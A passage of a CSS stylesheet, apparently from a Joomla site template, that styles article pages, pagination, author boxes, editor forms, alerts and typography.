  margin-top: 3;
}
.edit.item-page fieldset legend {
  color: #262626;
}
.edit.item-page .btn-toolbar .btn-group {
  margin-top: 5px;
  margin-left: 0;
  margin-right: 5px;
}
.edit.item-page .jalist .input-append,
.edit.item-page .jalist .input-prepend {
  display: flex;
  padding-left: 153px;
  position: relative;
}
.edit.item-page .jalist .input-append textarea,
.edit.item-page .jalist .input-append input[type="text"],
.edit.item-page .jalist .input-append input[type="password"],
.edit.item-page .jalist .input-append input[type="datetime"],
.edit.item-page .jalist .input-append input[type="datetime-local"],
.edit.item-page .jalist .input-append input[type="date"],
.edit.item-page .jalist .input-append input[type="month"],
.edit.item-page .jalist .input-append input[type="time"],
.edit.item-page .jalist .input-append input[type="week"],
.edit.item-page .jalist .input-append input[type="number"],
.edit.item-page .jalist .input-append input[type="email"],
.edit.item-page .jalist .input-append input[type="url"],
.edit.item-page .jalist .input-append input[type="search"],
.edit.item-page .jalist .input-append input,
.edit.item-page .jalist .input-prepend textarea,
.edit.item-page .jalist .input-prepend input[type="text"],
.edit.item-page .jalist .input-prepend input[type="password"],
.edit.item-page .jalist .input-prepend input[type="datetime"],
.edit.item-page .jalist .input-prepend input[type="datetime-local"],
.edit.item-page .jalist .input-prepend input[type="date"],
.edit.item-page .jalist .input-prepend input[type="month"],
.edit.item-page .jalist .input-prepend input[type="time"],
.edit.item-page .jalist .input-prepend input[type="week"],
.edit.item-page .jalist .input-prepend input[type="number"],
.edit.item-page .jalist .input-prepend input[type="email"],
.edit.item-page .jalist .input-prepend input[type="url"],
.edit.item-page .jalist .input-prepend input[type="search"],
.edit.item-page .jalist .input-prepend input {
  margin-bottom: 0;
}
.edit.item-page .jalist .input-append .media-preview,
.edit.item-page .jalist .input-prepend .media-preview {
  display: none;
}
.edit.item-page .jalist .input-append a.modal,
.edit.item-page .jalist .input-prepend a.modal {
  left: 0;
}
.edit.item-page .jalist td:first-child {
  width: 50%;
}
.edit.item-page .jalist .btn:hover {
  border-width: 2px;
}
.edit.item-page .input-prepend .media-preview {
  display: block;
  margin-bottom: 8px;
}
.edit.item-page .input-prepend a.btn {
  line-height: 2;
}
.com_media #imageForm #upbutton {
  margin-top: 5px;
}
.button2-left,
.button2-left div {
  float: left;
}
.button2-right,
.button2-right div {
  float: right;
}
.button2-left {
  margin: 5px 5px 0 0;
}
.button2-right {
  margin: 5px 0 0 5px;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
  background: #E9E8E8;
  border: 1px solid #dddbdb;
  color: #777;
  cursor: pointer;
  display: block;
  float: left;
  padding: 2px 10px;
  border-radius: 0;
}
.button2-left span,
.button2-right span {
  color: #777;
  cursor: default;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
  padding: 0 6px;
}
.button2-left a:hover,
.button2-right a:hover {
  background: #dddbdb;
  color: #333;
  text-decoration: none;
}
.control-group a.modal {
  position: inherit;
  width: auto !important;
  margin-left: 0 !important;
  top: auto !important;
}
.control-group.invisible-recaptcha {
  margin-bottom: 0;
}
.readmore {
  margin-bottom: 0;
  margin-top: 8px;
}
.readmore a {
  padding: 0;
  background: #E42525;
  color: #fff;
  border: none;
  height: auto;
  text-align: left;
  font-weight: 500;
  padding: 8px 16px;
  margin-top: 16px;
}
.readmore a .icon-chevron-right {
  display: none;
}
.readmore a:hover {
  background: transparent;
  opacity: 0.9;
  color: #E42525;
  text-decoration: underline;
}
.controls img.calendar {
  cursor: pointer;
  margin-left: 5px;
}
.js-calendar .js-btn {
  padding: 4px 12px;
}
.js-calendar .js-btn + .js-btn {
  margin-left: -1px;
}
.js-calendar .calendar-container .day-name {
  font-size: 14px;
}
#imageForm #upbutton {
  margin-top: -18px;
}
.view-imagesList body {
  padding-top: 0;
}
.view-imagesList .t3-mainbody {
  padding: 0;
}
.view-imagesList .manager.thumbnails {
  overflow: hidden;
}
.view-imagesList .manager.thumbnails li {
  float: left;
  margin: 0 10px 20px;
}
table.adminlist th a {
  color: #E42525;
}
#article-index {
  float: right;
  margin: 0 0 1.5 1.5;
  padding: 10px;
  width: 30%;
  border: 1px solid #E5E5E5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#article-index ul {
  margin: 0 0 0 20px;
}
div.pagination {
  margin-top: 40px;
}
@media (max-width: 640px) {
  p.counter {
    float: none;
  }
}
nav.pagination {
  line-height: 1;
}
nav.pagination ul {
  line-height: 1;
}
nav.pagination ul li {
  display: inline-block;
  margin: 0 4px 4px 0;
}
nav.pagination ul li >span,
nav.pagination ul li >a {
  height: 40px;
  min-width: 40px;
  font-weight: 500;
  line-height: 30px;
  text-shadow: none;
  border: 1px solid #E5E5E5;
  background: #fff;
  color: #111;
  text-align: center;
}
@media (max-width: 640px) {
  nav.pagination ul li >span,
  nav.pagination ul li >a {
    font-size: 12px;
    height: 36px;
    line-height: 26px;
  }
}
nav.pagination ul li > a {
  border: 1px solid #E5E5E5;
  background: #fff;
  color: #111;
  padding: 4px 16px;
}
nav.pagination ul li > a span {
  background: none;
}
nav.pagination ul li:not(.pagination-start):not(.pagination-prev):not(.pagination-next):not(.pagination-end) span {
  border-color: #E42525;
  color: #fff;
  background: #E42525;
}
ul.pagination {
  display: flex;
  flex-wrap: wrap;
}
ul.pagination li {
  float: left;
}
ul.pagination li a {
  height: 40px;
  min-width: 40px;
  font-weight: 500;
  line-height: 30px;
  text-shadow: none;
  border: 1px solid #E5E5E5;
  background: #fff;
  color: #111;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0 4px 4px 0;
}
ul.pagination li a:hover {
  border-color: #E42525;
  color: #fff;
  background: #E42525;
}
ul.pagination li a .icon-angle-right {
  margin-right: 0;
  width: auto;
}
ul.pagination li.active a {
  border-color: #E42525;
  color: #fff;
  background: #E42525;
}
.com-tags-tag-list__pagination {
  margin-top: 25px;
  margin-bottom: 25px;
}
.items-more h3 {
  margin: 0 0 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.field-entry.media-style {
  display: none;
}
.item-page .module-mostread:not(.mod-list) {
  max-width: 275px;
  border: 1px solid #E5E5E5;
  padding: 0 25px 25px;
  float: right;
  margin: 0 0 25px 50px;
}
@media (max-width: 1040px) {
  .item-page .module-mostread:not(.mod-list) {
    margin-left: 16px;
  }
}
@media (max-width: 640px) {
  .item-page .module-mostread:not(.mod-list) {
    max-width: 100%;
    float: none;
    margin-left: 0;
  }
}
.item-page .module-mostread:not(.mod-list) >h3 {
  margin: 0 0 25px;
}
.item-page p {
  margin-bottom: 25px;
}
.item-page p.has-first:first-letter {
  color: #E42525;
  font-size: 96px;
  font-family: 'Calistoga', sans-serif;
  float: left;
  margin-right: 8px;
}
@media (max-width: 1040px) {
  .item-page p.has-first:first-letter {
    font-size: 70px;
  }
}
@media (max-width: 640px) {
  .item-page p.has-first:first-letter {
    font-size: 56px;
  }
}
.item-page p.caption-img {
  color: #777;
  font-size: 14px;
  margin-top: 8px;
}
.item-page h2,
.item-page h3,
.item-page h4,
.item-page h5 {
  margin-bottom: 25px;
  margin-top: 0;
}
.item-page .table-contents .table-body {
  border: 1px solid #E5E5E5;
  padding: 25px;
  margin-bottom: 25px;
}
@media (max-width: 840px) {
  .item-page .table-contents .table-body {
    padding: 16px;
  }
}
.item-page .table-contents .table-body .title-lead {
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-size: 12px;
  margin-bottom: 16px;
  color: #111;
}
.item-page .table-contents .table-body ul li {
  display: flex;
  align-items: center;
}
@media (max-width: 640px) {
  .item-page .table-contents .table-body ul li {
    align-items: flex-start;
  }
}
.item-page .table-contents .table-body ul li +li {
  margin-top: 8px;
}
.item-page .table-contents .table-body ul li .number {
  margin-right: 8px;
  background: #E42525;
  color: #fff;
  font-size: 12px;
  display: inline-block;
  padding: 2px 9px;
  font-weight: 500;
  height: 20px;
  min-width: 30px;
}
.item-page .table-contents .table-body ul li h5 {
  margin: 0;
}
.item-page .table-contents .table-body ul li a {
  color: #111;
}
.item-page .table-contents .table-body ul li a:hover {
  color: #E42525;
  text-decoration: none;
}
.item-page .area-author {
  width: 200px;
  text-align: center;
  position: sticky;
  top: 20px;
}
@media (max-width: 640px) {
  .item-page .area-author {
    width: 100%;
    position: static;
    max-width: 300px;
    margin: 0 auto;
  }
}
.item-page .area-author .box-author .avatar {
  margin-bottom: 25px;
}
.item-page .area-author .box-author .avatar img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  display: inline-block;
}
.item-page .area-author .box-author .title {
  font-size: 16px;
  color: #111;
  margin-bottom: 10px;
  line-height: 1.2;
}
.item-page .area-author .box-author p {
  font-size: 14px;
  margin-bottom: 0;
}
.item-page .area-author .share-social {
  margin-top: 25px;
  padding-top: 25px;
  border-top: 1px solid #E5E5E5;
}
@media (max-width: 640px) {
  .item-page .area-author .share-social {
    margin-top: 16px;
    padding-top: 16px;
  }
}
.item-page .area-author .share-social .txt-lead {
  font-size: 14px;
  color: #777;
  margin-bottom: 4px;
}
.item-page .area-author .share-social .item-social-icons {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}
@media (max-width: 640px) {
  .item-page .area-author .share-social .item-social-icons {
    justify-content: center;
  }
}
.item-page .area-author .share-social .item-social-icons a {
  width: 32px;
  height: 32px;
  display: inline-block;
  border-radius: 50%;
  color: #111;
  border: 1px solid #E5E5E5;
  line-height: 32px;
  font-size: 14px;
  margin-bottom: 4px;
}
.item-page .area-author .share-social .item-social-icons a:hover {
  background: #E42525;
  border-color: #E42525;
  color: #fff;
}
.item-page .area-author .share-social .item-social-icons a:hover >* {
  color: #fff;
}
.item-page .main-content {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin-left: -25px;
  margin-right: -25px;
}
.item-page .main-content >div {
  padding-left: 25px;
  padding-right: 25px;
}
@media (max-width: 640px) {
  .item-page .main-content >div {
    padding-left: 0;
    padding-right: 0;
  }
}
.item-page .main-content .article-body {
  flex: 1;
}
.item-page .main-content .article-body >h2 {
  font-size: 24px;
}
@media (max-width: 640px) {
  .item-page .main-content .article-body {
    flex: unset;
    width: 100%;
  }
  .item-page .main-content .article-body >h2,
  .item-page .main-content .article-body >h3 {
    font-size: 18px;
  }
}
@media (max-width: 1040px) {
  .item-page .main-content #gkSidebar {
    background: #fff;
    position: relative;
    z-index: 100;
    border: none;
    width: 100%;
    margin: 25px 0 0;
    padding-left: 25px;
    padding-right: 25px;
    order: 4;
  }
}
.item-page .title-article h1 {
  margin-top: 0;
  line-height: 1.10;
  letter-spacing: -0.03em;
}
@media (max-width: 1040px) {
  .item-page .title-article h1 {
    font-size: 30px;
  }
}
@media (max-width: 840px) {
  .item-page .title-article h1 {
    font-size: 24px;
  }
}
.item-page .item-image {
  margin: 0 0 25px;
  float: none;
}
.item-page .tags {
  margin-bottom: 16px;
}
.item-page .main-top .row >div {
  padding-left: 25px;
  padding-right: 25px;
}
.item-page .main-top .row.g-0 {
  margin-left: 0;
  margin-right: 0;
}
.item-page .main-top .row.g-0 >div {
  padding-left: 0;
  padding-right: 0;
}
.item-page .article-index {
  border: 1px solid #E5E5E5;
  margin: 0 0 25px 25px;
  padding: 25px;
  max-width: 50%;
}
.item-page .article-index > ul {
  margin: 0;
}
.item-page .article-index > ul > li {
  margin: 0;
  line-height: 1;
}
.item-page .article-index > ul > li > a {
  color: #777;
}
.item-page .article-index > ul > li > a:hover {
  color: #E42525;
}
.item-page .article-index > ul > li.active > a {
  border: 0;
  color: #404040;
  font-weight: bold;
}
.item-page .area-top {
  position: relative;
}
.item-page .area-top .icons {
  position: absolute;
  right: 0;
  top: -4px;
  z-index: 2;
}
.item-page .box-pagenav {
  max-width: 650px;
  margin-left: 200px;
  width: 100%;
}
@media (max-width: 640px) {
  .item-page .box-pagenav {
    margin-left: 0;
  }
}
.item-page #ja-main-player {
  position: relative;
}
.item-page #ja-main-player .thumbnail-video img {
  width: 100%;
  height: 560px;
  object-fit: cover;
}
.item-page #btn-play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  border: none;
  padding: 0;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  font-size: 24px;
  z-index: 99;
}
.item-page #btn-play img {
  width: 70px;
}
.item-page.type-default {
  max-width: 800px;
  margin: 40px auto 0;
}
.item-page.type-1 .main-top {
  padding-top: 50px;
}
@media (max-width: 640px) {
  .item-page.type-1 .main-top .row > div {
    margin-left: 16px;
    margin-right: 16px;
  }
}
.item-page.type-1 .main-top .ja-gallery-list-wrap {
  margin-bottom: 25px;
}
.item-page.type-1 .main-top #ja-main-player {
  margin-bottom: 25px;
}
.item-page.type-1 .main-top #ja-main-player .thumbnail-video {
  position: relative;
}
.item-page.type-1 .main-top #ja-main-player .thumbnail-video:before {
  content: '';
  background: rgba(0,0,0,0.25);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: inline-block;
}
@media (max-width: 640px) {
  .item-page.type-1 .article-body {
    padding: 25px 25px 0;
  }
}
.item-page.type-1 .article-body .title-module >h3 {
  margin-left: 0;
  margin-right: 0;
}
@media (max-width: 640px) {
  .item-page.type-1 .pagenav {
    margin-left: 0;
    margin-right: 0;
    padding-right: 8px;
    padding-left: 8px;
  }
}
@media (max-width: 640px) {
  .item-page.type-1 .main-content {
    margin-left: -16px;
    margin-right: -16px;
  }
}
@media (max-width: 640px) {
  .item-page.type-2 .main-top {
    margin-left: -16px !important;
    margin-right: -16px !important;
  }
}
@media (max-width: 640px) {
  .item-page.type-2 .main-content {
    margin-left: auto;
    margin-right: auto;
  }
  .item-page.type-2 .main-content #gkSidebar {
    padding-left: 0;
    padding-right: 0;
  }
}
.item-page.type-2 .article-body,
.item-page.type-2 .area-author {
  padding-top: 50px;
}
@media (max-width: 640px) {
  .item-page.type-2 .article-body,
  .item-page.type-2 .area-author {
    padding-top: 25px;
  }
}
.item-page.type-2 .row {
  background: #FDFBF8;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.item-page.type-2 .row >div {
  width: 50%;
}
@media (max-width: 840px) {
  .item-page.type-2 .row >div {
    width: 100%;
  }
}
.item-page.type-2 .row div.content-info {
  text-align: center;
  height: 100%;
  padding: 50px;
}
@media (max-width: 840px) {
  .item-page.type-2 .row div.content-info {
    padding: 50px 16px 25px;
  }
}
.item-page.type-2 .row div.content-info .article-info {
  justify-content: center;
}
@media (min-width: 840px) {
  .item-page.type-2 .row .item-image {
    flex: 1;
  }
}
.item-page.type-2 .row .item-image,
.item-page.type-2 .row .item {
  margin-bottom: 0;
}
.item-page.type-2 .row .item-image img,
.item-page.type-2 .row .item img {
  height: 600px;
  object-fit: cover;
  width: 100%;
}
@media (max-width: 1040px) {
  .item-page.type-2 .row .item-image img,
  .item-page.type-2 .row .item img {
    height: 450px;
  }
}
@media (max-width: 840px) {
  .item-page.type-2 .row .item-image img,
  .item-page.type-2 .row .item img {
    height: auto;
  }
}
.item-page.type-2 #ja-main-player .thumbnail-video {
  position: relative;
}
.item-page.type-2 #ja-main-player .thumbnail-video:before {
  content: '';
  background: rgba(0,0,0,0.25);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: inline-block;
}
.item-page.type-3 .main-top {
  position: relative;
  margin-bottom: 50px;
}
@media (max-width: 840px) {
  .item-page.type-3 .main-top {
    margin-bottom: 25px;
    margin-left: -16px !important;
    margin-right: -16px !important;
  }
}
.item-page.type-3 .main-top:before {
  content: '';
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(57.06deg,rgba(0,0,0,0.25) 0.71%,rgba(0,0,0,0) 69.66%);
  z-index: 4;
}
@media (max-width: 640px) {
  .item-page.type-3 .area-author {
    margin-bottom: 25px;
  }
}
.item-page.type-3 .content-info {
  position: absolute;
  bottom: 50px;
  left: 50px;
  z-index: 9;
  color: rgba(255,255,255,0.75);
  max-width: 780px;
}
@media (max-width: 840px) {
  .item-page.type-3 .content-info {
    left: 25px;
    right: 25px;
    bottom: 25px;
  }
}
.item-page.type-3 .content-info .icons .icon-cog {
  color: #fff;
}
.item-page.type-3 .content-info .icons .caret {
  border-top-color: #fff;
}
.item-page.type-3 .content-info .title-article h1 {
  color: #fff;
}
@media (max-width: 840px) {
  .item-page.type-3 .content-info .title-article h1 {
    margin-bottom: 16px;
  }
}
.item-page.type-3 .content-info .article-info {
  color: rgba(255,255,255,0.75);
}
.item-page.type-3 .content-info .article-info a {
  color: #fff;
}
.item-page.type-3 .content-info .intro-text p {
  margin-bottom: 6px;
}
.item-page.type-3 .content-info ul.tags li a {
  color: rgba(255,255,255,0.85);
}
.item-page.type-3 .main-top .item-image,
.item-page.type-3 #ja-main-player .thumbnail-video {
  margin-bottom: 0;
}
.item-page.type-3 .main-top .item-image img,
.item-page.type-3 #ja-main-player .thumbnail-video img {
  height: 680px;
  object-fit: cover;
  width: 100%;
}
@media (max-width: 1040px) {
  .item-page.type-3 .main-top .item-image img,
  .item-page.type-3 #ja-main-player .thumbnail-video img {
    height: 400px;
  }
}
.item-page.type-3 #btn-play {
  top: 30%;
}
ul.pagenav {
  display: flex;
  margin: 25px -16px 0;
}
ul.pagenav li {
  width: 50%;
  padding-left: 16px;
  padding-right: 16px;
}
ul.pagenav li a {
  border: none;
  padding: 0;
  float: none;
}
ul.pagenav li a:hover,
ul.pagenav li a:focus {
  background: transparent;
  outline: none;
}
ul.pagenav li .nav-text {
  border-radius: 0;
  border: none;
  color: #111;
  margin-bottom: 16px;
  padding: 0;
}
@media (max-width: 640px) {
  ul.pagenav li .nav-text {
    border: 1px solid #E5E5E5;
    display: flex;
    white-space: pre;
    align-items: center;
    padding: 8px 16px;
  }
}
ul.pagenav li .nav-text .icon-chevron-left,
ul.pagenav li .nav-text .icon-chevron-right {
  font-size: 10px;
}
ul.pagenav li .nav-text:hover {
  color: #E42525;
}
ul.pagenav li .nav-info {
  display: flex;
  align-items: center;
}
@media (max-width: 640px) {
  ul.pagenav li .nav-info {
    display: none;
  }
}
ul.pagenav li .nav-info .image {
  width: 50px;
}
ul.pagenav li .nav-info .image img {
  width: 50px;
  height: 50px;
  object-fit: cover;
}
ul.pagenav li .nav-info .title {
  flex: 1;
}
ul.pagenav li .nav-info .title h5 {
  margin-bottom: 0;
}
ul.pagenav li .nav-info .title h5:hover {
  color: #E42525;
}
ul.pagenav li.previous {
  text-align: left;
}
ul.pagenav li.previous .nav-info .title {
  padding-left: 16px;
}
ul.pagenav li.next {
  text-align: right;
  margin-left: auto;
}
ul.pagenav li.next .nav-info {
  flex-direction: row-reverse;
}
ul.pagenav li.next .nav-info .title {
  padding-right: 16px;
}
.container > .archive {
  padding-top: 25px;
}
.filters {
  margin: 0.75 0 5px;
}
.filters #month_chzn,
.filters #year_chzn {
  width: 150px !important;
}
.filters .filter-search select {
  height: 28px;
  line-height: 28px;
}
.filters .filter-search .btn {
  padding: 8px 16px;
  text-transform: none;
  vertical-align: bottom !important;
  height: auto;
  line-height: 1;
}
.filters .filter-search .btn:after {
  display: none;
}
.display-limit {
  margin: 0.75 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
.no-masthead #system-message-container {
  margin-top: 146px;
  margin-left: auto;
  margin-right: auto;
  width: 80%;
}
#system-message-container .alert {
  margin-bottom: 0;
  border-bottom: 2px solid #E5E5E5;
}
#system-message-container .alert + .alert {
  margin-top: 25px;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px 0;
}
.tip-wrap {
  background: #f7f7f7;
  border: 1px solid #ebebeb;
  color: #333;
  max-width: 300px;
  z-index: 999;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.tip-title {
  border-bottom: 1px solid #ebebeb;
  font-weight: normal;
  padding: 5px 10px;
}
.tip-text {
  font-size: 16px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.js-editor-none #jform_content {
  border: 1px solid #E5E5E5;
  padding: 25px;
}
#modules-form .toggle-editor,
.item-page.edit .toggle-editor,
#editor .toggle-editor {
  margin-top: 12.5px;
}
#modules-form .jatools-row-actions .btn,
#modules-form .btn.jatools-btn-del,
.item-page.edit .jatools-row-actions .btn,
.item-page.edit .btn.jatools-btn-del,
#editor .jatools-row-actions .btn,
#editor .btn.jatools-btn-del {
  padding: 8px 14px;
}
#modules-form .jatools-row-actions .btn:after,
#modules-form .btn.jatools-btn-del:after,
.item-page.edit .jatools-row-actions .btn:after,
.item-page.edit .btn.jatools-btn-del:after,
#editor .jatools-row-actions .btn:after,
#editor .btn.jatools-btn-del:after {
  display: none;
}
.mod-preview-info {
  z-index: 999;
}
#editor > .control-group {
  clear: both;
}
.js-stools-container-bar {
  padding: 12.5px 0;
}
.js-stools-container-bar .icon-search {
  background-image: none;
  height: auto;
  margin: 0;
  line-height: 1.5;
}
#editor-xtd-buttons {
  padding: 0;
}
#editor-xtd-buttons .btn {
  margin-top: 5px;
  margin-left: 0;
  margin-right: 5px;
}
.width-10 {
  width: 10px;
}
.width-20 {
  width: 20px;
}
.width-30 {
  width: 30px;
}
.width-40 {
  width: 40px;
}
.width-50 {
  width: 50px;
}
.width-60 {
  width: 60px;
}
.width-70 {
  width: 70px;
}
.width-80 {
  width: 80px;
}
.width-90 {
  width: 90px;
}
.width-100 {
  width: 100px;
}
.height-10 {
  height: 10px;
}
.height-20 {
  height: 20px;
}
.height-30 {
  height: 30px;
}
.height-40 {
  height: 40px;
}
.height-50 {
  height: 50px;
}
.height-60 {
  height: 60px;
}
.height-70 {
  height: 70px;
}
.height-80 {
  height: 80px;
}
.height-90 {
  height: 90px;
}
.height-100 {
  height: 100px;
}
.iframe-bordered {
  border: 1px solid #E5E5E5;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #E5E5E5;
  height: 26px;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  -webkit-border-radius: 0 3px 0 0;
  -moz-border-radius: 0 3px 0 0;
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #E5E5E5;
}
.chzn-container {
  width: auto;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"],
.edit.item-page .chzn-container {
  width: auto;
}
.btn-group .chzn-results {
  white-space: normal;
}
.languageswitcherload {
  float: right;
  width: 100%;
}
.languageswitcherload .mod-languages {
  text-align: right;
}
@media (max-width: 1576px) {
  .introtext,
  .lead,
  .contact .contact-address,
  .contact .dl-horizontal,
  .category-blog.leading-list .articles-introtext,
  .contact.full-width .page-header + p {
    font-size: 16px;
    line-height: 1.5;
  }
  .blog-slide .item-title {
    font-size: 16px;
    line-height: 1.5;
  }
}
.view-templates #gkPopupOverlay {
  display: none;
}
.view-templates #templates-form {
  padding: 25px;
}
.view-templates #templates-form .row-fluid,
.view-templates #templates-form .row {
  margin: 0;
}
.view-config #application-form {
  padding: 25px;
}
.view-config #application-form .row-fluid,
.view-config #application-form .row {
  margin: 0;
}
.view-modules #modules-form {
  padding: 25px 0;
}
.view-modules #modules-form .row-fluid,
.view-modules #modules-form .row {
  margin: 0;
}
.view-modules #modules-form .control-group {
  margin-bottom: 8px;
}
.view-modules #modules-form .accordion-group {
  margin-bottom: 8px;
}
@media (max-width: 1040px) {
  .remind-confirm .well {
    padding: 0;
  }
}
.remind-confirm legend {
  margin-bottom: 16px;
}
.remind-confirm .controls input {
  width: 330px;
}
.request-form .control-group {
  margin-bottom: 16px;
}
#modal-jform_consentbox .modal-content {
  padding: 16px;
  border-radius: 6px;
}
#sbox-window #sbox-content iframe {
  height: 100%;
}
.com-users-profile {
  padding-top: 25px;
}
.com-users-profile >.page-header {
  display: none;
}
.com-users-profile #users-profile-custom-joomlatoken {
  min-width: auto;
  max-width: 100%;
}
.com-users-profile #users-profile-custom-joomlatoken .dl-horizontal dd {
  word-wrap: break-word;
}
.com-users-login {
  padding-top: 25px;
}
.com-users-login >.page-header {
  display: none;
}
.alert {
  padding-top: 12.5px;
  padding-bottom: 12.5px;
  padding-left: 25px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Calistoga', sans-serif;
}
#warnings.demo-typoDiv .alert {
  padding: 2rem 3rem 2rem 6rem;
  position: relative;
}
#warnings.demo-typoDiv .alert:before {
  font-family: 'Font Awesome 5 Free';
  font-size: 2.3rem;
  left: 2rem;
  position: absolute;
  text-align: center;
  top: 1.5rem;
  width: 20px;
  font-weight: bold;
}
#warnings.demo-typoDiv .alert.alert-info:before {
  color: #3a87ad;
  content: "\f086";
}
#warnings.demo-typoDiv .alert.alert-success:before {
  color: #468847;
  content: "\f0eb";
}
#warnings.demo-typoDiv .alert.alert-notice:before {
  color: #c09853;
  content: "\f071";
}
#warnings.demo-typoDiv .alert.alert-error:before {
  color: #b94a48;
  content: "\f057";
}
.highlight {
  background: #ffd;
  cursor: default;
  padding: 1px 5px;
  text-shadow: none;
  color: #404040;
}
pre {
  padding: 25px;
  white-space: pre-wrap;
  word-wrap: break-word;
}
code,
pre {
  background-color: #f6f6f6;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.item-page div[itemprop="articleBody"] ul,
.item-page .introtext ul,
.item-page > .itemIntroText ul,
.item-page > .itemFullText ul,
.list-1,
.list-2,
.list-3 {
  margin: 32px 0;
  padding: 0 0 0 16px;
}
.item-page div[itemprop="articleBody"] ul > li,
.item-page .introtext ul > li,
.item-page > .itemIntroText ul > li,
.item-page > .itemFullText ul > li,
.list-1 > li,
.list-2 > li,
.list-3 > li {
  list-style: disc;
  overflow: inherit;
  padding: 10px 0 10px;
  position: relative;
}
.item-page div[itemprop="articleBody"] ul.pagenav,
.item-page .introtext ul.pagenav,
.item-page > .itemIntroText ul.pagenav,
.item-page > .itemFullText ul.pagenav,
.list-1.pagenav,
.list-2.pagenav,
.list-3.pagenav {
  padding-left: 0;
}
.item-page > div[itemprop="articleBody"] ul > li,
.item-page > .itemIntroText ul > li,
.item-page > .itemFullText ul > li {
  margin: 0 0 16px;
  padding: 0;
  font-weight: normal;
  font-size: 20px;
  line-height: 1.33;
}
.item-page > div[itemprop="articleBody"] ul.list-1 > li,
.item-page > div[itemprop="articleBody"] ul.list-2 > li,
.item-page > div[itemprop="articleBody"] ul.list-3 > li,
.item-page > .itemIntroText ul.list-1 > li,
.item-page > .itemIntroText ul.list-2 > li,
.item-page > .itemIntroText ul.list-3 > li,
.item-page > .itemFullText ul.list-1 > li,
.item-page > .itemFullText ul.list-2 > li,
.item-page > .itemFullText ul.list-3 > li {
  padding-left: 2.4rem;
}
.list-1 li:before {
  content: "\f14a" !important;
  font-size: 1.4rem !important;
}
.list-2 li:before {
  content: "\f006" !important;
  font-size: 1.5rem !important;
}
.list-3 li:before {
  content: "\f0a9" !important;
  font-size: 1.5rem !important;
}
.numblock {
  font-weight: 400;
  margin: 0 0 24px;
  min-height: 48px;
  padding: 0 0 0 62px !important;
  position: relative;
}
.numblock span {
  border: 2px solid #333;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #333;
  display: block;
  font-size: 1.4rem;
  font-weight: bold;
  height: 40px;
  left: 0;
  line-height: 36px;
  position: absolute;
  text-align: center;
  top: 5px;
  width: 40px;
}
.block-1,
.block-2 {
  background: #f6f6f6;
  padding: 50px;
}
.block-2 {
  background: #FFFEF4;
}
.legend,
legend {
  border-bottom: 1px solid #E5E5E5;
  color: #333;
  font-family: 'Calistoga', sans-serif;
}
.legend h4,
legend h4 {
  background: #fff;
  color: #fff;
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  left: 12.5px;
  margin: 0 0 -0.75 !important;
  padding: 0 10px;
  position: relative;
  text-transform: uppercase;
  top: -50.75px;
}
.legend p,
legend p {
  clear: both;
  margin: 7px;
}
.blockquote-wrap {
  padding-left: 25px;
}
blockquote {
  border-left: none;
  background: none;
  font-weight: 400;
  letter-spacing: -0.01em;
  font-size: 24px;
  font-family: 'Calistoga', sans-serif;
  line-height: 1.2;
  margin: 25px 0;
  text-align: center;
  color: #111;
}
@media (max-width: 640px) {
  blockquote {
    font-size: 18px;
  }
}
blockquote:before {
  display: none;
}
blockquote > .blockquote-footer {
  color: #777;
  display: block;
  font-size: 11px;
  font-weight: normal;
  line-height: 1.82;
}
blockquote cite {
  font-weight: normal;
  text-transform: none;
}
.block-left,
.block-right {
  color: #E42525;
  display: block;
  font-style: italic;
  width: 30%;
}
.block-left {
  float: left;
  margin: 25px 50px 25px 0;
}
.block-right {
  float: right;
  margin: 25px 0 25px 50px;
}
.progress {
  height: 4px;
  border-radius: 4px;
  background: #404040;
  overflow: visible;
  position: relative;
}
.progress .progress-bar {
  background: #E42525;
  display: block;
  height: 100%;
}
.progress .progress-bar span {
  position: absolute;
  padding: 4px 8px;
  font-size: 12px;
  line-height: 1.1;
  background: #E42525;
  border-radius: 4px;
  height: 24px;
  width: 42px;
  text-align: center;
  top: -48px;
  margin-left: -21px;
}
.progress .progress-bar span:before {
  content: "";
  width: 0;
  height: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #E42525;
  position: absolute;
  bottom: -4px;
  left: 50%;
  margin-left: -2px;
}
#demo-typography {
  background: transparent;
  overflow: hidden;
  padding: 10px 40px 40px;
}
#demo-typography li {
  color: #81d4fa;
  float: left;
